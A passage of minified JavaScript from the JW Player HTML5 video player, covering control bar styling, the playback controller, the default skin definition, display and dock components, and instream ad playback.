.jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting name="fontcolor" value="0x848489"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xb2b2b6"/><setting name="overcolor" value="0xb2b2b6"/><setting name="titlecolor" value="0xb9b9be"/><setting name="titlesize" value="12"/><setting name="titleweight" value="bold"/><setting name="titleactivecolor" value="0xececf4"/><setting name="titleovercolor" value="0xececf4"/></settings><elements><element name="item" src="[data-uri]"/><element name="itemActive" src="[data-uri]"/><element name="itemImage" src="[data-uri]"/><element name="divider" src="[data-uri]"/><element name="sliderRail" src="[data-uri]"/><element name="sliderCapTop" src="[data-uri]"/><element name="sliderCapBottom" src="[data-uri]"/><element name="sliderRailCapTop" src="[data-uri]"/><element name="sliderRailCapBottom" src="[data-uri]"/><element name="sliderThumb" src="[data-uri]"/><element name="sliderThumbCapBottom" src="[data-uri]"/><element name="sliderThumbCapTop" src="[data-uri]"/></elements></component><component name="tooltip"><settings><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xacacac"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="activecolor" value="0xffffff"/><setting name="overcolor" value="0xffffff"/></settings><elements><element name="background" src="[data-uri]"/><element name="arrow" src="[data-uri]"/><element name="capTop" src="[data-uri]"/><element name="capBottom" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capTopLeft" src="[data-uri]"/><element name="capTopRight" src="[data-uri]"/><element name="capBottomLeft" src="[data-uri]"/><element name="capBottomRight" src="[data-uri]"/><element name="menuOption" src="[data-uri]"/><element name="menuOptionOver" src="[data-uri]"/><element name="menuOptionActive" src="[data-uri]"/><element name="volumeCapTop" src="[data-uri]"/><element name="volumeCapBottom" src="[data-uri]"/><element name="volumeRailCapTop" src="[data-uri]"/><element name="volumeRailCapBottom" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapTop" src="[data-uri]"/><element name="volumeProgressCapBottom" src="[data-uri]"/><element name="volumeThumb" src="[data-uri]"/></elements></component></components></skin>')}}(jwplayer),function(e){var T=e.html5,B=e.utils,M=e.events,O=M.state,N=B.css,D=B.isMobile(),Y=document,U=".jwpreview";T.display=function(l,e){function t(e){if(C&&(l.jwGetControls()||l.jwGetState()==O.PLAYING))C(e);else if(D&&l.jwGetControls()||P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),l.jwGetControls()){var t=(new Date).getTime();L=L&&t-L<500?void l.jwSetFullscreen():(new Date).getTime();var n=B.bounds(u.parentNode.querySelector(".jwcontrolbar")),i=B.bounds(u),t=n.left-10-i.left,a=n.left+30-i.left,o=i.bottom-40,r=i.bottom,s=n.right-30-i.left,n=n.right+10-i.left;if(D&&!(e.x>=t&&e.x<=a&&e.y>=o&&e.y<=r)){if(e.x>=s&&e.x<=n&&e.y>=o&&e.y<=r)return void l.jwSetFullscreen();if(P.sendEvent(M.JWPLAYER_DISPLAY_CLICK),v)return}switch(l.jwGetState()){case O.PLAYING:case O.BUFFERING:l.jwPause();break;default:l.jwPlay()}}}function n(e,t){k.showicons&&(e||t?(y.setRotation("buffer"==e?parseInt(k.bufferrotation,10):0,parseInt(k.bufferinterval,10)),y.setIcon(e),y.setText(t)):y.hide())}function i(e){h!=e?(h&&d(U,!1),(h=e)?((e=new Image).addEventListener("load",r,!1),e.src=h):(N("#"+u.id+" "+U,{"background-image":""}),d(U,!1),g=m=0)):h&&!v&&d(U,!0),o(l.jwGetState())}function a(e){clearTimeout(I),I=setTimeout(function(){o(e.newstate)},100)}function o(e){if((e=E||(l?l.jwGetState():O.IDLE))!=b)switch(b=e,y&&y.setRotation(0),e){case O.IDLE:j||S||(h&&!R&&d(U,!0),e=!0,l._model&&!1===l._model.config.displaytitle&&(e=!1),n("play",f&&e?f.title:""));break;case O.BUFFERING:j=!1,x.error&&x.error.setText(),S=!1,n("buffer");break;case O.PLAYING:n();break;case O.PAUSED:n("play")}}function r(){g=this.width,m=this.height,o(l.jwGetState()),c(),h&&N("#"+u.id+" "+U,{"background-image":"url("+h+")"})}function s(e){j=!0,n("error",e.message)}function c(){0<u.clientWidth*u.clientHeight&&B.stretch(l.jwGetStretching(),p,u.clientWidth,u.clientHeight,g,m)}function d(e,t){N("#"+u.id+" "+e,{opacity:t?1:0,visibility:t?"visible":"hidden"})}var u,p,A,f,h,g,m,v,w,y,E,b,C,L,I,R=!1,x={},j=!1,S=!1,k=B.extend({showicons:!0,bufferrotation:45,bufferinterval:100,fontcolor:"#ccc",overcolor:"#fff",fontsize:15,fontweight:""},l.skin.getComponentSettings("display"),e),P=new M.eventdispatcher;B.extend(this,P),this.clickHandler=t,this.forceState=function(e){o(E=e),this.show()},this.releaseState=function(e){E=null,o(e),this.show()},this.hidePreview=function(e){d(U,!(R=e)),e&&(v=!0)},this.setHiding=function(){v=!0},this.element=function(){return u},this.redraw=c,this.show=function(e){y&&(e||(E||(l?l.jwGetState():O.IDLE))!=O.PLAYING)&&(clearTimeout(w),w=void 0,u.style.display="block",y.show(),v=!1)},this.hide=function(){y&&(y.hide(),v=!0)},this.setAlternateClickHandler=function(e){C=e},this.revertAlternateClickHandler=function(){C=void 0},(u=Y.createElement("div")).id=l.id+"_display",u.className="jwdisplay",(p=Y.createElement("div")).className="jwpreview jw"+l.jwGetStretching(),u.appendChild(p),l.jwAddEventListener(M.JWPLAYER_PLAYER_STATE,a),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_ITEM,function(){j=!1,x.error&&x.error.setText();var e=(f=l.jwGetPlaylist()[l.jwGetPlaylistIndex()])?f.image:"";b=void 0,i(e)}),l.jwAddEventListener(M.JWPLAYER_PLAYLIST_COMPLETE,function(){S=!0,n("replay"),i(l.jwGetPlaylist()[0].image)}),l.jwAddEventListener(M.JWPLAYER_MEDIA_ERROR,s),l.jwAddEventListener(M.JWPLAYER_ERROR,s),D?(A=new B.touch(u)).addEventListener(B.touchEvents.TAP,t):u.addEventListener("click",t,!1),A={font:k.fontweight+" "+k.fontsize+"px/"+(parseInt(k.fontsize,10)+3)+"px Arial, Helvetica, sans-serif",color:k.fontcolor},y=new T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function 